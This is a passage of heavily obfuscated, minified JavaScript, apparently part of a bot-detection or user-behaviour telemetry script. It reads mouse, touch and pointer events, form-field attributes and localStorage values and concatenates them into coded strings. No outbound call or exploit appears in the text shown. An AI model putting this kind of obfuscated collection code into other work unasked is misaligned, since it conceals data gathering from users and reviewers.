X8d=T6([]);if(Nj(ZYd,Kkd)){if(T6(N4d[Ct()[Xj(P5)](Gq,P5,b5)])){X8d=T6(T6([]));N4d[Vk(typeof Ct()[Xj(kL)],w3([],[][[]]))?Ct()[Xj(P5)].apply(null,[Gq,nW,b5]):Ct()[Xj(K4)].call(null,B8d,b5,N0d)]=T6(Rq);}var mgd;return mgd=Vt(Y0,[p9()[xS(xW)](Mc,S4,v4,OC,NLd,sh),KLd,Ak()[LY(NY)].call(null,SH,V3,Q4),Pwd,fB()[Jt(xj)](S2,xW,Ap),X8d]),Hc.pop(),mgd;}if(Xc(ZYd,Kkd)&&Ecd&&Vk(Ecd[hC()[j2(kL)].call(null,l4,Ix)],undefined)){Pwd=Ecd[hC()[j2(kL)].apply(null,[l4,Ix])];var Ewd=Ecd[vY()[fF(BS)](Dp,pC,Sh,zF,AJd)];var gYd=Ecd[Ak()[LY(kD)].apply(null,[vn,BS,ML])]?S3:Ix;var Rgd=Ecd[jY(typeof Ak()[LY(xj)],'undefined')?Ak()[LY(V8)].call(null,v7d,kD,bcd):Ak()[LY(DU)](E5,T6(S3),Nn)]?S3:Ix;var jOd=Ecd[hC()[j2(J2)](gc,HC)]?S3:Ix;var KBd=Ecd[Ak()[LY(xj)](t9,pC,Qx)]?S3:m9[KY];var gBd=w3(w3(w3(UY(gYd,zF),UY(Rgd,Ut)),UY(jOd,ZP[jY(typeof fB()[Jt(vw)],w3('',[][[]]))?fB()[Jt(M8)](sp,Sp,lsd):fB()[Jt(KA)](kL,nG,r4)]())),KBd);KLd=N4(xR(),hBd);var RGd=TOd(null);var fYd=Ix;if(Ewd&&Pwd){if(Vk(Ewd,Ix)&&Vk(Pwd,Ix)&&Vk(Ewd,Pwd))Pwd=tS(m9[sh]);else Pwd=Vk(Pwd,Ix)?Pwd:Ewd;}if(jY(Rgd,Ix)&&jY(jOd,Ix)&&jY(KBd,m9[KY])&&Jj(Pwd,vw)){if(jY(lOd,KY)&&Nj(Pwd,vw)&&tv(Pwd,QA))Pwd=tS(Mc);else if(Nj(Pwd,m9[UR])&&tv(Pwd,S2))Pwd=tS(KY);else if(Nj(Pwd,YR)&&tv(Pwd,zgd))Pwd=tS(Ut);else Pwd=tS(Mc);}if(Vk(RGd,Pcd)){FYd=Ix;Pcd=RGd;}else FYd=w3(FYd,S3);var S6d=N7d(Pwd);if(jY(S6d,Ix)){var lLd=(jY(typeof Ct()[Xj(zF)],'undefined')?Ct()[Xj(K4)].apply(null,[U0d,Dp,jV]):Ct()[Xj(Mc)].apply(null,[JP,ZR,mk]))[hC()[j2(Dp)](VS,S3)](ZYd,qj()[CG(b5)](WW,r0d))[Vk(typeof hC()[j2(S3)],'undefined')?hC()[j2(Dp)](VS,S3):hC()[j2(cv)](xKd,nm)](lOd,qj()[CG(b5)](WW,r0d))[hC()[j2(Dp)](VS,S3)](KLd,qj()[CG(b5)](WW,r0d))[hC()[j2(Dp)](VS,S3)](Pwd,qj()[CG(b5)](WW,r0d))[hC()[j2(Dp)](VS,S3)](fYd,qj()[CG(b5)](WW,r0d))[jY(typeof hC()[j2(qS)],w3([],[][[]]))?hC()[j2(cv)](Ev,Om):hC()[j2(Dp)](VS,S3)](gBd,qj()[CG(b5)](WW,r0d))[hC()[j2(Dp)](VS,S3)](RGd);if(Vk(typeof Ecd[hC()[j2(WW)](Qp,BA)],vY()[fF(S3)](FH,xO,b5,K4,EV))&&jY(Ecd[hC()[j2(WW)].call(null,Qp,BA)],T6(mI)))lLd=(jY(typeof Ct()[Xj(kD)],w3([],[][[]]))?Ct()[Xj(K4)](vF,T6(T6({})),Mjd):Ct()[Xj(Mc)].apply(null,[JP,SU,mk]))[hC()[j2(Dp)](VS,S3)](lLd,vY()[fF(xW)].apply(null,[n7,nW,hD,Mc,h0d]));lLd=(jY(typeof Ct()[Xj(DU)],'undefined')?Ct()[Xj(K4)](jC,S3,GK):Ct()[Xj(Mc)].call(null,JP,lm,mk))[jY(typeof hC()[j2(Dp)],'undefined')?hC()[j2(cv)].apply(null,[jz,kL]):hC()[j2(Dp)].apply(null,[VS,S3])](lLd,Ct()[Xj(HR)].apply(null,[tO,Mc,kD]));VOd=w3(VOd,lLd);Bjd=w3(w3(w3(w3(w3(w3(Bjd,ZYd),lOd),KLd),Pwd),gBd),RGd);}else L8d=Ix;}if(L8d&&Ecd&&Ecd[hC()[j2(kL)].apply(null,[l4,Ix])]){ZYd++;}var Acd;return Acd=Vt(Y0,[p9()[xS(xW)].call(null,Mc,S4,IB,IB,NLd,qm),KLd,Ak()[LY(NY)](SH,b5,Q4),Pwd,fB()[Jt(xj)](T6(Ix),xW,Ap),X8d]),Hc.pop(),Acd;}catch(DBd){Hc.splice(N4(GJd,S3),Infinity,CXd);}Hc.pop();};var lKd=function(qKd,ZJd,EJd,Iwd,Tjd){Hc.push(nC);try{var vKd=Hc.length;var dKd=T6({});var bkd=T6({});var GKd=Ix;var QYd=Zh()[GB(Ix)](Zj,IB);var mGd=EJd;var xBd=Iwd;if(jY(ZJd,S3)&&Xc(bBd,bYd)||Vk(ZJd,m9[sh])&&Xc(b8d,kGd)){var dhd=qKd?qKd:TM[Zh()[GB(kO)](H3,xO)][hC()[j2(Sz)].call(null,Jw,DB)];var x8d=tS(S3),SGd=tS(S3);if(dhd&&dhd[fB()[Jt(rL)](rL,YC,Ijd)]&&dhd[D6()[S9(V8)].apply(null,[qm,kO,hS,Qt,nG,n2])]){x8d=TM[Ct()[Xj(HB)].call(null,I8,R9,Ix)][Vk(typeof hC()[j2(vn)],'undefined')?hC()[j2(W5)](Ck,Ox):hC()[j2(cv)](Lhd,wbd)](dhd[jY(typeof fB()[Jt(Ix)],w3([],[][[]]))?fB()[Jt(M8)](T6(T6([])),xU,OF):fB()[Jt(rL)](T6(T6([])),YC,Ijd)]);SGd=TM[Ct()[Xj(HB)](I8,nG,Ix)][hC()[j2(W5)].apply(null,[Ck,Ox])](dhd[Vk(typeof D6()[S9(cv)],w3([],[][[]]))?D6()[S9(V8)].apply(null,[vn,kO,hS,Qt,pF,SH]):D6()[S9(lx)].call(null,HR,TQd,mk,tf,T6(S3),cv)]);}else if(dhd&&dhd[Zh()[GB(rL)].apply(null,[x7,TH])]&&dhd[Vk(typeof Ak()[LY(sh)],w3('',[][[]]))?Ak()[LY(b5)](BA,T6(S3),Xt):Ak()[LY(V8)](Jm,T6(S3),Hkd)]){x8d=TM[Ct()[Xj(HB)](I8,V8,Ix)][hC()[j2(W5)](Ck,Ox)](dhd[Zh()[GB(rL)](x7,TH)]);SGd=TM[Vk(typeof Ct()[Xj(Dp)],w3([],[][[]]))?Ct()[Xj(HB)](I8,Az,Ix):Ct()[Xj(K4)](Vsd,hf,tXd)][hC()[j2(W5)].apply(null,[Ck,Ox])](dhd[Ak()[LY(b5)].call(null,BA,T6({}),Xt)]);}else if(dhd&&dhd[qj()[CG(TH)].call(null,VYd,H8)]&&jY(Wcd(dhd[Vk(typeof qj()[CG(UR)],w3([],[][[]]))?qj()[CG(TH)].apply(null,[VYd,H8]):qj()[CG(KY)].call(null,wm,BId)]),Vk(typeof Ct()[Xj(Nt)],w3('',[][[]]))?Ct()[Xj(zF)](Xt,J2,Xn):Ct()[Xj(K4)](Yld,ZR,fsd))){if(Jj(dhd[qj()[CG(TH)](VYd,H8)][qj()[CG(Ix)](HG,Bn)],m9[KY])){var nJd=dhd[jY(typeof qj()[CG(pF)],'undefined')?qj()[CG(KY)].apply(null,[IF,A7d]):qj()[CG(TH)](VYd,H8)][Ix];if(nJd&&nJd[jY(typeof fB()[Jt(Sh)],'undefined')?fB()[Jt(M8)](hB,Jbd,VR):fB()[Jt(rL)](rU,YC,Ijd)]&&nJd[D6()[S9(V8)](T6({}),kO,hS,Qt,T6({}),pF)]){x8d=TM[Ct()[Xj(HB)](I8,QW,Ix)][hC()[j2(W5)].apply(null,[Ck,Ox])](nJd[Vk(typeof fB()[Jt(W5)],'undefined')?fB()[Jt(rL)].apply(null,[T6({}),YC,Ijd]):fB()[Jt(M8)].call(null,T6([]),fC,Qkd)]);SGd=TM[Ct()[Xj(HB)].apply(null,[I8,SH,Ix])][hC()[j2(W5)](Ck,Ox)](nJd[D6()[S9(V8)](BA,kO,hS,Qt,T6(S3),N5)]);}else if(nJd&&nJd[Zh()[GB(rL)](x7,TH)]&&nJd[jY(typeof Ak()[LY(N5)],w3([],[][[]]))?Ak()[LY(V8)](NC,Xn,HS):Ak()[LY(b5)](BA,T6(Ix),Xt)]){x8d=TM[Ct()[Xj(HB)](I8,nm,Ix)][jY(typeof hC()[j2(zF)],'undefined')?hC()[j2(cv)](Psd,hqd):hC()[j2(W5)](Ck,Ox)](nJd[Zh()[GB(rL)].apply(null,[x7,TH])]);SGd=TM[Ct()[Xj(HB)].call(null,I8,QD,Ix)][Vk(typeof hC()[j2(Xn)],'undefined')?hC()[j2(W5)].call(null,Ck,Ox):hC()[j2(cv)](Jh,N2)](nJd[Ak()[LY(b5)].apply(null,[BA,KA,Xt])]);}QYd=qj()[CG(S3)].call(null,Th,Zx);}else{bkd=T6(T6([]));}}if(T6(bkd)){GKd=N4(xR(),Tjd);var rhd=Ct()[Xj(Mc)](WK,NY,mk)[hC()[j2(Dp)](DY,S3)](Ojd,qj()[CG(b5)].call(null,WW,Fx))[hC()[j2(Dp)](DY,S3)](ZJd,qj()[CG(b5)](WW,Fx))[hC()[j2(Dp)].call(null,DY,S3)](GKd,qj()[CG(b5)](WW,Fx))[hC()[j2(Dp)].call(null,DY,S3)](x8d,qj()[CG(b5)](WW,Fx))[jY(typeof hC()[j2(KY)],'undefined')?hC()[j2(cv)].call(null,UPd,FMd):hC()[j2(Dp)].call(null,DY,S3)](SGd,qj()[CG(b5)](WW,Fx))[hC()[j2(Dp)](DY,S3)](QYd);if(XU(typeof dhd[jY(typeof hC()[j2(jB)],w3([],[][[]]))?hC()[j2(cv)](Ox,jQd):hC()[j2(WW)](cP,BA)],vY()[fF(S3)](FH,SH,Mc,K4,wt))&&jY(dhd[hC()[j2(WW)](cP,BA)],T6({})))rhd=(Vk(typeof Ct()[Xj(HR)],w3('',[][[]]))?Ct()[Xj(Mc)](WK,sh,mk):Ct()[Xj(K4)](YC,J7,xPd))[hC()[j2(Dp)].apply(null,[DY,S3])](rhd,vY()[fF(xW)].call(null,n7,Mc,P5,Mc,nz));UKd=Ct()[Xj(Mc)].call(null,WK,Xn,mk)[hC()[j2(Dp)].call(null,DY,S3)](w3(UKd,rhd),Ct()[Xj(HR)].apply(null,[sj,T6([]),kD]));E8d=w3(w3(w3(w3(w3(E8d,Ojd),ZJd),GKd),x8d),SGd);if(jY(ZJd,S3))bBd++;else b8d++;Ojd++;mGd=Ix;xBd=Ix;}}var phd;return phd=Vt(Y0,[p9()[xS(xW)].call(null,Mc,S4,J2,b5,mK,WW),GKd,fB()[Jt(QD)](SU,Y9,fK),mGd,CY()[k1(mk)](zF,sP,B8,mTd),xBd,Zh()[GB(TH)].call(null,Yh,OF),bkd]),Hc.pop(),phd;}catch(hkd){Hc.splice(N4(vKd,S3),Infinity,nC);}Hc.pop();};var bwd=function(Ytd,t7d,tOd){Hc.push(STd);try{var FJd=Hc.length;var t6d=T6(T6(Rq));var Jkd=Ix;var A6d=T6({});if(jY(t7d,m9[sh])&&Xc(jLd,Btd)||Vk(t7d,m9[sh])&&Xc(djd,vJd)){var lBd=Ytd?Ytd:TM[Zh()[GB(kO)].call(null,xZd,xO)][hC()[j2(Sz)].call(null,pG,DB)];if(lBd&&Vk(lBd[fB()[Jt(L5)].call(null,pF,wj,T7)],Ak()[LY(rL)](jC,Az,It))){A6d=T6(Rq);var x7d=tS(S3);var hOd=tS(S3);if(lBd&&lBd[fB()[Jt(rL)].apply(null,[BA,YC,D0d])]&&lBd[D6()[S9(V8)](DB,kO,hS,X1,j8,V3)]){x7d=TM[Ct()[Xj(HB)](gn,R9,Ix)][jY(typeof hC()[j2(kD)],w3('',[][[]]))?hC()[j2(cv)].call(null,Mjd,zPd):hC()[j2(W5)](jI,Ox)](lBd[Vk(typeof fB()[Jt(kO)],w3('',[][[]]))?fB()[Jt(rL)](J2,YC,D0d):fB()[Jt(M8)](W5,sz,vC)]);hOd=TM[Vk(typeof Ct()[Xj(lx)],w3([],[][[]]))?Ct()[Xj(HB)].apply(null,[gn,Ix,Ix]):Ct()[Xj(K4)].call(null,DTd,T6([]),wqd)][hC()[j2(W5)].apply(null,[jI,Ox])](lBd[D6()[S9(V8)](gz,kO,hS,X1,AL,n2)]);}else if(lBd&&lBd[jY(typeof Zh()[GB(HR)],w3('',[][[]]))?Zh()[GB(Ut)](zjd,dOd):Zh()[GB(rL)].call(null,Gj,TH)]&&lBd[Ak()[LY(b5)].apply(null,[BA,wS,Qsd])]){x7d=TM[Ct()[Xj(HB)].call(null,gn,p5,Ix)][hC()[j2(W5)].apply(null,[jI,Ox])](lBd[Zh()[GB(rL)](Gj,TH)]);hOd=TM[Ct()[Xj(HB)].apply(null,[gn,W5,Ix])][hC()[j2(W5)].call(null,jI,Ox)](lBd[Vk(typeof Ak()[LY(BS)],w3([],[][[]]))?Ak()[LY(b5)](BA,rh,Qsd):Ak()[LY(V8)].call(null,hld,V8,Sv)]);}Jkd=N4(xR(),tOd);var h7d=Ct()[Xj(Mc)].apply(null,[RN,xW,mk])[hC()[j2(Dp)](L7d,S3)](TKd,qj()[CG(b5)](WW,G8d))[hC()[j2(Dp)](L7d,S3)](t7d,qj()[CG(b5)](WW,G8d))[hC()[j2(Dp)](L7d,S3)](Jkd,qj()[CG(b5)].apply(null,[WW,G8d]))[Vk(typeof hC()[j2(W5)],w3([],[][[]]))?hC()[j2(Dp)].call(null,L7d,S3):hC()[j2(cv)](SNd,kV)](x7d,qj()[CG(b5)].call(null,WW,G8d))[Vk(typeof hC()[j2(jB)],w3([],[][[]]))?hC()[j2(Dp)].apply(null,[L7d,S3]):hC()[j2(cv)].call(null,kU,Wz)](hOd);if(Vk(typeof lBd[hC()[j2(WW)](FNd,BA)],vY()[fF(S3)](FH,Sz,V3,K4,l1))&&jY(lBd[Vk(typeof hC()[j2(zF)],w3([],[][[]]))?hC()[j2(WW)](FNd,BA):hC()[j2(cv)](NF,SBd)],T6({})))h7d=Ct()[Xj(Mc)](RN,Nt,mk)[jY(typeof hC()[j2(vn)],w3([],[][[]]))?hC()[j2(cv)](SH,bbd):hC()[j2(Dp)](L7d,S3)](h7d,vY()[fF(xW)](n7,QD,Gz,Mc,Cp));qLd=w3(w3(w3(w3(w3(qLd,TKd),t7d),Jkd),x7d),hOd);vLd=Ct()[Xj(Mc)].call(null,RN,T6(Ix),mk)[jY(typeof hC()[j2(HR)],w3([],[][[]]))?hC()[j2(cv)](Sz,BTd):hC()[j2(Dp)].call(null,L7d,S3)](w3(vLd,h7d),Ct()[Xj(HR)](Kx,vw,kD));if(jY(t7d,m9[sh]))jLd++;else djd++;}}if(jY(t7d,S3))jLd++;else djd++;TKd++;var R7d;return R7d=Vt(Y0,[Vk(typeof p9()[xS(KY)],w3(Vk(typeof Ct()[Xj(cv)],w3('',[][[]]))?Ct()[Xj(Mc)].call(null,RN,W5,mk):Ct()[Xj(K4)](qF,n2,UA),[][[]]))?p9()[xS(xW)](Mc,S4,HB,hf,nsd,V8):p9()[xS(B8)](G6d,Vc,N5,K4,pJd,hB),Jkd,Zh()[GB(KA)](lwd,BA),A6d]),Hc.pop(),R7d;}catch(Chd){Hc.splice(N4(FJd,S3),Infinity,STd);}Hc.pop();};var LGd=function(xLd,j7d,G3d){Hc.push(G5);try{var NYd=Hc.length;var c3d=T6(mI);var Ehd=Ix;var I3d=T6([]);if(Nj(nBd,BYd)){if(T6(N4d[Ct()[Xj(P5)].apply(null,[bEd,SU,b5])])){I3d=T6(T6(mI));N4d[Ct()[Xj(P5)](bEd,sp,b5)]=T6(T6(mI));}var nKd;return nKd=Vt(Y0,[p9()[xS(xW)].apply(null,[Mc,S4,KA,lx,Ycd,ZR]),Ehd,fB()[Jt(xj)].call(null,OC,xW,Mr),I3d]),Hc.pop(),nKd;}var Z4d=xLd?xLd:TM[Zh()[GB(kO)](Hsd,xO)][hC()[j2(Sz)](RId,DB)];var c6d=Z4d[Vk(typeof vY()[fF(mk)],w3(jY(typeof Ct()[Xj(kO)],w3([],[][[]]))?Ct()[Xj(K4)](r1,Sh,MZd):Ct()[Xj(Mc)](bZ,Sh,mk),[][[]]))?vY()[fF(NW)](fNd,HB,xf,K4,Ycd):vY()[fF(M8)](Gjd,N5,M8,sdd,Vn)];if(At(c6d,null))c6d=Z4d[qj()[CG(rL)](df,WR)];var BGd=E6d(c6d[Vk(typeof Ct()[Xj(Ut)],'undefined')?Ct()[Xj(BS)](H8d,cv,cv):Ct()[Xj(K4)](GK,jB,LV)]);var twd=Vk(Ikd[vY()[fF(qS)](UA,nG,tC,M8,wKd)](xLd&&xLd[Ct()[Xj(BS)](H8d,SU,cv)]),tS(S3));if(T6(BGd)&&T6(twd)){var D7d;return D7d=Vt(Y0,[Vk(typeof p9()[xS(nm)],'undefined')?p9()[xS(xW)](Mc,S4,SH,V3,Ycd,GK):p9()[xS(B8)](Hbd,IU,T6(S3),OC,Qp,S3),Ehd,fB()[Jt(xj)](J2,xW,Mr),I3d]),Hc.pop(),D7d;}var VBd=TOd(c6d);var LBd=Ct()[Xj(Mc)].call(null,bZ,kO,mk);var nhd=Vk(typeof Ct()[Xj(sh)],'undefined')?Ct()[Xj(Mc)](bZ,V3,mk):Ct()[Xj(K4)](HB,T6(T6([])),GPd);var r6d=Ct()[Xj(Mc)](bZ,DB,mk);var R8d=Ct()[Xj(Mc)].call(null,bZ,rU,mk);if(jY(j7d,kO)){LBd=Z4d[qj()[CG(KA)].call(null,ZC,Std)];nhd=Z4d[vY()[fF(sh)].apply(null,[t9,wS,R9,HB,jF])];r6d=Z4d[Ak()[LY(TH)].apply(null,[qm,kL,c7d])];R8d=Z4d[Vk(typeof hC()[j2(qS)],w3([],[][[]]))?hC()[j2(b5)].call(null,z8,Cf):hC()[j2(cv)](d1,XJd)];}Ehd=N4(xR(),G3d);var GGd=Ct()[Xj(Mc)](bZ,KY,mk)[hC()[j2(Dp)](AW,S3)](nBd,qj()[CG(b5)](WW,Vp))[hC()[j2(Dp)].apply(null,[AW,S3])](j7d,qj()[CG(b5)](WW,Vp))[hC()[j2(Dp)].call(null,AW,S3)](LBd,qj()[CG(b5)](WW,Vp))[hC()[j2(Dp)].call(null,AW,S3)](nhd,qj()[CG(b5)](WW,Vp))[Vk(typeof hC()[j2(J2)],'undefined')?hC()[j2(Dp)].call(null,AW,S3):hC()[j2(cv)](vPd,qBd)](r6d,jY(typeof qj()[CG(Dp)],w3([],[][[]]))?qj()[CG(KY)].call(null,Ydd,fJd):qj()[CG(b5)](WW,Vp))[hC()[j2(Dp)].call(null,AW,S3)](R8d,qj()[CG(b5)].apply(null,[WW,Vp]))[hC()[j2(Dp)].apply(null,[AW,S3])](Ehd,qj()[CG(b5)](WW,Vp))[hC()[j2(Dp)](AW,S3)](VBd);XOd=(jY(typeof Ct()[Xj(nm)],w3('',[][[]]))?Ct()[Xj(K4)](kKd,mk,jgd):Ct()[Xj(Mc)].call(null,bZ,T6(T6(S3)),mk))[hC()[j2(Dp)](AW,S3)](w3(XOd,GGd),Ct()[Xj(HR)](Yjd,mk,kD));nBd++;var FKd;return FKd=Vt(Y0,[p9()[xS(xW)].apply(null,[Mc,S4,wj,T6(T6(S3)),Ycd,kL]),Ehd,Vk(typeof fB()[Jt(pF)],w3('',[][[]]))?fB()[Jt(xj)].apply(null,[G9,xW,Mr]):fB()[Jt(M8)](K6,kR,VR),I3d]),Hc.pop(),FKd;}catch(N6d){Hc.splice(N4(NYd,S3),Infinity,G5);}Hc.pop();};var Ohd=function(rGd,tcd){Hc.push(nf);try{var rgd=Hc.length;var hGd=T6([]);var fOd=ZP[Ak()[LY(jB)].call(null,hp,L5,pOd)]();var QOd=T6(T6(Rq));if(Nj(TM[qj()[CG(N2)](Dp,MQ)][p9()[xS(K4)].apply(null,[Ut,KS,lx,wj,gMd,S4])](g3d)[qj()[CG(Ix)].call(null,HG,xTd)],NGd)){var W8d;return W8d=Vt(Y0,[p9()[xS(xW)].call(null,Mc,S4,T6(S3),T6([]),j5,V3),fOd,fB()[Jt(xj)](DU,xW,kLd),QOd]),Hc.pop(),W8d;}var Rhd=rGd?rGd:TM[Zh()[GB(kO)].apply(null,[lcd,xO])][hC()[j2(Sz)].apply(null,[wYd,DB])];var BOd=Rhd[vY()[fF(NW)](fNd,G9,rh,K4,j5)];if(At(BOd,null))BOd=Rhd[qj()[CG(rL)](df,EF)];if(BOd[hC()[j2(NY)].apply(null,[q6d,J2])]&&Vk(BOd[hC()[j2(NY)].call(null,q6d,J2)][Vk(typeof Ak()[LY(pF)],w3([],[][[]]))?Ak()[LY(KA)].call(null,Th,L5,mtd):Ak()[LY(V8)].apply(null,[qgd,T6({}),j8d])](),Vk(typeof Ak()[LY(S2)],w3('',[][[]]))?Ak()[LY(QD)](j8,Xn,UPd):Ak()[LY(V8)](EV,nW,B8d))){var Z6d;return Z6d=Vt(Y0,[p9()[xS(xW)].apply(null,[Mc,S4,IB,UR,j5,Az]),fOd,fB()[Jt(xj)](qm,xW,kLd),QOd]),Hc.pop(),Z6d;}var hwd=HYd(BOd);var gLd=hwd[Zh()[GB(QD)](vYd,QA)];var Fwd=hwd[Vk(typeof hC()[j2(kO)],'undefined')?hC()[j2(kD)](fC,kD):hC()[j2(cv)](hgd,PBd)];var f7d=TOd(BOd);var Qcd=Ix;var rJd=Ix;var O6d=Ix;var bhd=Ix;if(Vk(Fwd,Mc)&&Vk(Fwd,V8)){Qcd=jY(BOd[vY()[fF(Mc)](SF,xj,SH,kO,kZd)],undefined)?Ix:BOd[vY()[fF(Mc)](SF,jB,T6(T6(S3)),kO,kZd)][qj()[CG(Ix)].call(null,HG,xTd)];rJd=zW(BOd[vY()[fF(Mc)](SF,NW,T6(T6(S3)),kO,kZd)]);O6d=vK(BOd[vY()[fF(Mc)](SF,pC,Ix,kO,kZd)]);bhd=dEd(BOd[vY()[fF(Mc)].call(null,SF,mk,K4,kO,kZd)]);}if(Fwd){if(T6(k8d[Fwd])){k8d[Fwd]=gLd;}else if(Vk(k8d[Fwd],gLd)){Fwd=Bcd[qj()[CG(qS)](S3,P4)];}}fOd=N4(xR(),tcd);if(BOd[vY()[fF(Mc)].call(null,SF,b5,pF,kO,kZd)]&&BOd[vY()[fF(Mc)].apply(null,[SF,SH,T6(T6(S3)),kO,kZd])][Vk(typeof qj()[CG(p5)],w3('',[][[]]))?qj()[CG(Ix)](HG,xTd):qj()[CG(KY)](I2,rbd)]){g3d[gLd]=Vt(Y0,[Hz()[G2(xW)](Nbd,pF,kL,KY),f7d,qj()[CG(QD)].call(null,wj,WYd),gLd,fB()[Jt(SU)](T6([]),QD,GW),Qcd,Ak()[LY(L5)](C9,n2,jQ),rJd,fB()[Jt(V3)](T6([]),gz,mD),O6d,Ak()[LY(SU)].apply(null,[nn,T6(S3),UU]),bhd,p9()[xS(xW)].call(null,Mc,S4,kL,KY,j5,p5),fOd,hC()[j2(DU)].apply(null,[nK,KJd]),Fwd]);}else{delete g3d[gLd];}var mcd;return mcd=Vt(Y0,[p9()[xS(xW)].call(null,Mc,S4,T6(T6(S3)),rU,j5,J2),fOd,fB()[Jt(xj)].call(null,Dp,xW,kLd),QOd]),Hc.pop(),mcd;}catch(WJd){Hc.splice(N4(rgd,S3),Infinity,nf);}Hc.pop();};var Ucd=function(){return [Bjd,Ywd,E8d,qLd];};var cwd=function(){return [ZYd,I4d,Ojd,TKd];};var Ptd=function(){Hc.push(JQd);var R6d=TM[Vk(typeof qj()[CG(rL)],w3('',[][[]]))?qj()[CG(N2)](Dp,bB):qj()[CG(KY)].call(null,xZd,ff)][Zh()[GB(N5)].call(null,X,zz)](g3d)[jY(typeof p9()[xS(lx)],'undefined')?p9()[xS(B8)](xC,L0d,qS,G9,K1,Xn):p9()[xS(qS)].apply(null,[HB,JNd,qm,zv,sf,rU])](function(dcd,Dwd){return gZd.apply(this,[CP,arguments]);},Ct()[Xj(Mc)].call(null,Zc,HB,mk));var xcd;return Hc.pop(),xcd=[VOd,n3d,UKd,vLd,XOd,R6d],xcd;};var N7d=function(fKd){Hc.push(Gqd);var cOd=TM[Ak()[LY(HR)].apply(null,[nm,N5,HL])][Ak()[LY(V3)].apply(null,[hB,T6({}),EBd])];if(At(TM[Ak()[LY(HR)].apply(null,[nm,DB,HL])][Ak()[LY(V3)].call(null,hB,AL,EBd)],null)){var BKd;return Hc.pop(),BKd=Ix,BKd;}var Nkd=cOd[hC()[j2(xj)].call(null,wZd,S4)](Ct()[Xj(BS)].call(null,DQd,lm,cv));var IKd=At(Nkd,null)?tS(S3):bsd(Nkd);if(jY(IKd,S3)&&Jj(FYd,HR)&&jY(fKd,tS(Mc))){var njd;return Hc.pop(),njd=m9[sh],njd;}else{var lGd;return Hc.pop(),lGd=Ix,lGd;}Hc.pop();};var A8d=function(UBd){var AYd=T6(T6(Rq));var vtd=VJd;var FOd=ctd;var CJd=Ix;var sxd=S3;var vUd=gZd(MI,[]);Hc.push(wYd);var GSd=T6(mI);var Tnd=RO(hYd);if(UBd||Tnd){var dRd;return dRd=Vt(Y0,[p9()[xS(K4)].call(null,Ut,KS,Sz,M8,EBd,Sh),CKd(),Ak()[LY(xW)](Sz,T6(T6(S3)),ljd),Tnd||vUd,D6()[S9(Dp)](OC,B8,h9,rz,Sz,QD),AYd,hC()[j2(rL)](g7,ZR),GSd]),Hc.pop(),dRd;}if(gZd(wg,[])){var ppd=TM[Zh()[GB(kO)](Gkd,xO)][fB()[Jt(pF)].call(null,wj,KA,VEd)][Vk(typeof qj()[CG(xW)],w3('',[][[]]))?qj()[CG(L5)](kL,Wg):qj()[CG(KY)].apply(null,[Qkd,Kf])](w3(p5d,YUd));var HCd=TM[Zh()[GB(kO)](Gkd,xO)][jY(typeof fB()[Jt(OC)],'undefined')?fB()[Jt(M8)].call(null,xf,PBd,kQd):fB()[Jt(pF)].apply(null,[Mc,KA,VEd])][qj()[CG(L5)](kL,Wg)](w3(p5d,DUd));var KAd=TM[Zh()[GB(kO)](Gkd,xO)][fB()[Jt(pF)].call(null,sp,KA,VEd)][qj()[CG(L5)](kL,Wg)](w3(p5d,x5d));if(T6(ppd)&&T6(HCd)&&T6(KAd)){GSd=T6(T6([]));var fUd;return fUd=Vt(Y0,[p9()[xS(K4)](Ut,KS,sp,T6(T6({})),EBd,nW),[vtd,FOd],Ak()[LY(xW)](Sz,ZR,ljd),vUd,Vk(typeof D6()[S9(lx)],w3(jY(typeof Ct()[Xj(Ix)],'undefined')?Ct()[Xj(K4)](ZKd,nm,Tdd):Ct()[Xj(Mc)](vs,T6([]),mk),[][[]]))?D6()[S9(Dp)](nG,B8,h9,rz,Xn,QD):D6()[S9(lx)](Qn,qR,K8d,rn,UR,hD),AYd,hC()[j2(rL)].apply(null,[g7,ZR]),GSd]),Hc.pop(),fUd;}else{if(ppd&&Vk(ppd[vY()[fF(qS)](UA,tC,HB,M8,rz)](fB()[Jt(kL)](T6(T6(S3)),lqd,Ukd)),tS(S3))&&T6(TM[qj()[CG(N5)](DU,RXd)](TM[Vk(typeof Ak()[LY(kD)],w3('',[][[]]))?Ak()[LY(lx)](ZR,NW,H8):Ak()[LY(V8)].call(null,Pm,T6(T6({})),d7d)](ppd[hC()[j2(HR)](c8,DU)](Vk(typeof fB()[Jt(jB)],w3([],[][[]]))?fB()[Jt(kL)].apply(null,[jB,lqd,Ukd]):fB()[Jt(M8)](mk,zm,J7d))[Ix],cv)))&&T6(TM[qj()[CG(N5)](DU,RXd)](TM[Ak()[LY(lx)](ZR,V3,H8)](ppd[Vk(typeof hC()[j2(p5)],w3([],[][[]]))?hC()[j2(HR)].call(null,c8,DU):hC()[j2(cv)](WYd,SOd)](jY(typeof fB()[Jt(Ut)],w3('',[][[]]))?fB()[Jt(M8)](T6({}),kR,Psd):fB()[Jt(kL)](BS,lqd,Ukd))[S3],cv)))){CJd=TM[Vk(typeof Ak()[LY(L5)],w3('',[][[]]))?Ak()[LY(lx)](ZR,S4,H8):Ak()[LY(V8)](qqd,M8,sLd)](ppd[hC()[j2(HR)].apply(null,[c8,DU])](Vk(typeof fB()[Jt(sh)],w3([],[][[]]))?fB()[Jt(kL)](Mc,lqd,Ukd):fB()[Jt(M8)](v4,ROd,vA))[Ix],cv);sxd=TM[Ak()[LY(lx)].apply(null,[ZR,T6(T6(Ix)),H8])](ppd[hC()[j2(HR)](c8,DU)](fB()[Jt(kL)](n7,lqd,Ukd))[S3],cv);}else{AYd=T6(T6(mI));}if(HCd&&Vk(HCd[vY()[fF(qS)].call(null,UA,V3,R9,M8,rz)](fB()[Jt(kL)](KA,lqd,Ukd)),tS(m9[sh]))&&T6(TM[qj()[CG(N5)].call(null,DU,RXd)](TM[Ak()[LY(lx)](ZR,Sh,H8)](HCd[hC()[j2(HR)](c8,DU)](fB()[Jt(kL)](T6(T6(Ix)),lqd,Ukd))[Ix],m9[nm])))&&T6(TM[qj()[CG(N5)](DU,RXd)](TM[Ak()[LY(lx)].apply(null,[ZR,tC,H8])](HCd[hC()[j2(HR)].apply(null,[c8,DU])](fB()[Jt(kL)](Nt,lqd,Ukd))[m9[sh]],cv)))){vtd=TM[Ak()[LY(lx)](ZR,G9,H8)](HCd[hC()[j2(HR)](c8,DU)](fB()[Jt(kL)].apply(null,[qm,lqd,Ukd]))[Ix],cv);}else{AYd=T6(T6(mI));}if(KAd&&jY(typeof 